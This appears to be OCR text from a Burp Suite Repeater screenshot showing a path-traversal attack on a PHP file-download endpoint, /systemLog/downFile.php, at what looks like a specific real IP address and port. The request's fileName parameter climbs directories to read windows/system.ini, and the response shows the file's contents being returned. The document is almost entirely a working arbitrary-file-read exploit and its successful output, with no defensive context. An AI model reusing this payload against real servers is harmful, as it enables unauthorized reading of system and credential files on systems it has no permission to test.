 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http:// 7788
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /systemLog/downFile.php?fileName=../../../../../../../../../../../../../../../windows/system.ini
HTTP/1.1
2 Host: 7788
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
8 Referer: http://218.67.55.187:7788/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie:
12 Connection: close
13
14
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.4.13
3 Content-type: application/octet-stream
4 Accept-Ranges: bytes
5 Accept-Length: 219
6 Content-Disposition: attachment; filename=../../../../../../../../../../../../../../../windows/system.ini
7
8 ; for 16-bit app support
9 [386Enh]
10 woafont=dosapp.fon
11 EGA80WOA.FON=EGA80WOA.FON
12 EGA40WOA.FON=EGA40WOA.FON
13 CGA80WOA.FON=CGA80WOA.FON
14 CGA40WOA.FON=CGA40WOA.FON
15
16 [drivers]
17 wave=mmdrv.dll
18 timer=timer.drv
19
20 [mci]
21
Search...
0 matches
Done
453 bytes | 63 millis